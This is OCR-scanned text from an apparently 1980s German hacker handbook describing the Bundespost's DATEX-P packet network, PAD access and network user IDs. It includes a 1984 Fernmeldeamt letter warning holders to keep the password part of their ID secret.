





Die Angaben in Klammern hinter den-Forum 80 Mailboxen bezeichnen die Programmversion unter der die Malibox lauft. Das Zeichen '+' bedeutet, da‼<br>1200 Baud (212A) unterstützt werden.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailboxnummern USA



DATEX-P

Wer sich mit Datenfernübertragung und Mikros befaßt, kommt am Postnetz DATEX-P nicht vorbei. Es ist speziell für die Übertragung von Daten konzipiert und verzichtet im inneren Aufbau auf jegliche mechanische Schaltkontakte. Das zentrale Netzkontrollzentrum Düsseldorf und 16 weitere Vermittlungsstellen sind voll digitalisiert, was natürlich auch bedeutet, daß für die Vermittlung Computer eingesetzt sind, die jederzeit wissen, wer gerade mit wem wieviele Daten austauscht. DATEX-P kann unmittelbar über Hauptanschlüsse oder mittelbar über andere Fernmeldenetze erreicht werden. Zur Zeit sind Übertragungsgeschwindigkeiten zwischen 110 bis 48 ODO Baud möglich, "langsame" und "schnelle" Geräte können über DATEX-P kommunizieren, denn im Netz erfolgt eine Geschwindigkeitsanpassung.

In diesem Netz sind folgende Einzeldienste nebeneinander vorhanden:



Für die Thematik dieses Buches kommt nur DATEX-P20 in Frage und zwar die spezielle Version DATEX-P20 F. "F" bedeutet, der Zugang zum Datennetz erfolgt über einen Telefonanschluß. Bei dieser Gelegenheit soll auch gleich das "P" von DATEX-P erläutert werden. "P" meint, daß die Signale nicht in einem beliebigen Datenstrom übertragen werden, sondern in international genormten Paketen (Informationseinheiten). Dabei unterscheidet man zwischen Steuer- und Datenpaketen. Die Verbindungsdaten werden über die Steuerpakete vermittelt, die Datenpakete übertragen die Daten. Eine Anschlußleitung kann gleichzeitig bis zu 255 verschiedene simultane Verbindungen realisieren!

Die Gebühren im Netz sind nicht entfernungsabhängig gestaffelt, sondern richten sich nach dem Volumen der übermittelten Bits. Das gilt nur Verbindung innerhalb Europas. Interkontinentale Verbindung kosten auch in DATEX-P mehr als innereuropäische.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 3.1.0.0. DATEX-P Netzbeschreibung



Jetzt kommt das Tolle an DATEX-P20 F. Da die Mikros das X.25 Übertragungsprotokoll nicht beherrschen, gibt ihnen die Post eine "Krücke". Eben diese Krücke heißt PAD (Packet Assembly/Disassembly Facility). Das PAD ist nichts anderes, als ein Computer, der den asynchronen Datenausgang des Mikros in genormte Pakete packt und an das Netz weitergibt. In der Gegenrichtung packt es die Pakete aus und übergibt sie dem Mikro. Viel mehr braucht man eigentlich nicht zu wissen.

Wie kommt man zu einem DATEX-P20 F Anschluß?

Es kann wohl vorausgesetzt werden, daß ein Telefonanschluß vorhanden ist. Zusätzlich wird eine Teilnehmerkennung, Network-User-Identification (NUI), benötigt, die ganz einfach beim zuständigen Fernmeldeamt zu beantragen ist. Die Kosten für die erste Teilnehmerkennung betragen 15 DM, jede weitere 5 DM. Das ist alles.

Die Teilnehmerkennung besteht aus zwei Teilen : Teil "A" und TEIL "B". Teil "A" beginnt immer mit dem Buchstaben "D", wie Deutschland. Dann folgen mindestens 5 bis maximal 7 alphanumerische Zeichen. Es können die Großbuchstaben "A" bis "Z" und die Ziffern "O" bis "9" verwendet werden. Der Teilnehmer stellt die Kennung selbst zusammen. Die Post akzeptiert diese Zusammensetzung, soweit keine technischen oder betriebliche Gründe dagegensprechen.

Teil "B" der Kennung wird von der Post in einem besonderen Computerprogramm aus dem Teil "A" gebildet.

Jeder, der die vollständige Teilnehmerkennung (Teil "A" und "B") kennt, kann damit DATEX-P Verbindungen zu Lasten des Kennungsinhabers herstellen. Die an fallenden Gebühren werden mit der Fernmelderechnung eingezogen.

HANDBUCH FÜR HACKER UND ANDERE FREAKS DATEX-P Netzbeschreibung



### DEUTSCHE BUNDESPOST

## Antrag für die Zuteilung







#### DEUTSCHE BUNDESPOST

# FERNMELDEAMT 3 HANNOVER



Ferrmeldeaml 3 • Postfach 90 13 • 3000 Hannover 1

Ihr Zeichen, Ihre Nachricht vom Uneer Zeichen, uneere Nachricht vom «\* (05 11) Datum<br>Am 2 B 3482 127-37 37 12.09.1984  $Am \t2 \tB \t3482 \t1 \t27-3$ <br>  $D = 7 - 3$ <br>  $D = 7 - 3$ 

Betrelf

Teilnehmerkennungen für Datex-P

Sehr geehrter Inhaber einer Datex-P-Teilnehmerkennung,

wir möchten Sie darauf hinweisen, daß die Deutsche Bundespost bei<br>der Bearbeitung von Störungen bei Teilnehmerkennungen des Datex-P-Dienstes nur den offenen Teil (Teil A) der Teilnehmerkennung benötigt.

Der als Zugangspasswort dienende Teil B schützt Sie vor Mißbrauch Ihrer Teilnehmerkennung durch andere und ist auch Bediensteten der Deutschen Bundespost unter keinen Umständen fernmündlich mitzuteilen.

In besonderen Fällen kann es allerdings notwendig sein, daß die Netzdatenverwaltung (NDV) des Datennetzkontrollzentrums (DNKZ) von Ihnen schriftlich das Passwort (Teil B) abfordert.

Mit freundlichen Grüßen Im(Auftrag

 $K \text{r}$ inke

